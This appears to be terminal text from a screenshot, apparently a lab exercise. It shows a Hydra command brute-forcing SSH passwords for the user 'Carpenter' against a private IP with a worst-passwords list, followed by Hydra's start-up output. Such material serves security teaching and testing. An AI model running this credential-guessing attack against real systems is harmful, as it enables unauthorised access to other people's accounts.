 vagrant@bullseye:~$ hydra -l Carpenter -P worst-passwords-2017-top100-slashdata.txt 10.233
.103.51 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-05 03:33:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:1/p:60), ~4 tries pe
r task
[DATA] attacking ssh://10.233.103.51:22/